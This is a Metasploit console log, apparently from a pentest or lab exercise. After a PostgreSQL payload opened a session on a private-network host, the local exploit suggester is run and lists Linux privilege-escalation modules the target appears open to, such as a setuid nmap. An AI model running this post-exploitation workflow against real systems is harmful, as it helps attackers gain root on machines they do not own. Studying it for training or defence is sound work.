 msf6 exploit(linux/postgres/postgres_payload) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.152 - Collecting local exploits for x86/linux...
[*] 192.168.1.152 - 198 exploit checks are being tried...
[+] 192.168.1.152 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.152 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.152 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.1.152 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.1.152 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.152 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.1.152 - Valid modules for session 1:
# Name Potentially Vulnerable? Check Result
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible execut
able
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.